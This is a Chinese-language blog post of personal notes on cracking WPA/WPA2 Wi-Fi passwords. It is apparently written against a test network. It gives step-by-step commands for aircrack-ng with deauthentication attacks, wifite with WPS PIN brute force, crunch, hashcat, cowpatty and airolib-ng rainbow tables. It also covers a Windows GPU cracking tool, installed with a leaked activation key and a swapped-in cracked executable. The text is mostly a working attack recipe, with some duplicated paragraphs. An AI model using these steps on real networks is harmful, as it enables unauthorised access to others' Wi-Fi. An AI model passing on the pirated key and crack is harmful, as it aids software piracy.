作者:颖奇L'Amore Blog: [www.gem-love.com](http://www.gem-love.com/) 本文测试环境为:ESSID - iSafe\_Normal PSK - iSafe12345

0x00 前言▸

这些是我很久以前写的笔记,准备陆续发到博客上。

0x01. aircrack-ng破解WPA/WPA2▸

这方法太平常了,就不过多介绍了,不懂的自行网上搜索一下就好

airmon-ng start wlan0

现在用的还是早期版本,自大约2016起,新版本的网卡名为wlan0mon

airodump-ng mon0

airodump-ng -c [channel] –bssid [ap’s mac] -w [保存的文件名] mon0 –ignore-negative-one

aireplay-ng -0 10 -a [ap’s mac] -c [sta’s mac] –ignore-negative-one mon0

aircrack-ng -w [/root/password] [文件名-xx.cap]

0x02. 自动化破解WPA/WPA2加密▸

airmon-ng start wlan0

wifite -dict [/root/pass]

开了wps会尝试先枚举wps的pin码(新版wifite会先调用pixiewps秒破,失败的话继续reaver枚举)

开了wps会尝试先枚举wps的pin码(新版wifite会先调用pixiewps秒破,失败的话继续reaver枚举)





然后会抓握手包 跑字典 等着吧… 6个小时后,WPA-PSK 和 PIN码:  破解历史和密码等会记录在

破解历史和密码等会记录在

/root/cracked.txt

0x03. 不指定字典情况下破解WPA/WPA2▸



顾名思义,就是用工具生成字典 然后跑包(没什么卵用)

crunch 最小长度 最大长度 字符集 aircrack-ng xx-01.cap -e [SSID] -w -

0x04. hashcat进行跑包破解▸





aircrack-ng [抓到的cap] -J [xxx] 生成hccap

hashcat -m 2500 [xx.hccap] [字典]



如果出现下面的情况,把系统时间调回2012以前就可以了  比如我调到了2000年:

比如我调到了2000年:  之后跑包就OK了

之后跑包就OK了

0x05. 创建Hash-table加速并用Cowpatty破解▸



方法1 直接用字典,和aircrack-ng一样,只是换了个工具:

cowpatty -f 字典 -r [捕获的报文] -s [ssid]

方法2 创建hash-table 并使用hash-table破解:

方法2 创建hash-table 并使用hash-table破解:



genpmk -f [/root/pass] -d [将要生成的hash-table] -s [ssid]

cowpatty -d [hash-table] -r [捕获的报文] -s [ssid]

0x06. windows下GPU跑包加速 (常用)▸



网上那些10、20元跑包 跑不出不收费,基本都是用的这种方法 安装说明: 1.运行ewsa_setup_en.msi,正版需要激活码,在百度找了一个(是否失效就不知道了)

EWSA-173-Z6M97-YWE1O-ZMU3P-XACLP

2.安装完成之后,不要立刻运行,而是用Lz0文件夹中的EWSA.exe替换掉安装目录下的同名文件,默认安装在C:\Program Files (x86)\Elcomsoft Password Recovery\Elcomsoft Wireless Security Auditor。 3.将”简体中文.lng”这个语言包,放在安装目录下,默认放在:C:\Program Files (x86)\Elcomsoft Password Recovery\Elcomsoft Wireless Security Auditor。 4.运行程序,选择Options—Language—简体中文,即可完美汉化。  破解流程: 1.选项–CPU选项 2.选项–GPU选项 3.选项–攻击选项–新增字典 (默认目录下会携带 英、俄、德 三文的字典),字典可以新增多个,仅限txt 4.文件–导入Tcpdump文件–选择已抓到握手包的cap文件–选择ssid 5.开始测试—字典枚举攻击

破解流程: 1.选项–CPU选项 2.选项–GPU选项 3.选项–攻击选项–新增字典 (默认目录下会携带 英、俄、德 三文的字典),字典可以新增多个,仅限txt 4.文件–导入Tcpdump文件–选择已抓到握手包的cap文件–选择ssid 5.开始测试—字典枚举攻击



如果是测试版 那么将会显示iS*******, 所以还是要破解的

如果是测试版 那么将会显示iS*******, 所以还是要破解的

0x07. 使用airolib-ng创建彩虹表加速▸





1.airolib-ng [数据库名] –import essid [写了一个或多个ssid的txt ]

2.airolib-ng [数据库名] –import passwd [字典]

3.airolib-ng [数据库名] –batch

4.airolib-ng [数据库名] –export cowpatty [SSID] [表名]

5.跑包

5.跑包

cowpatty -s [ssid] -d [表名] -r [抓到的cap]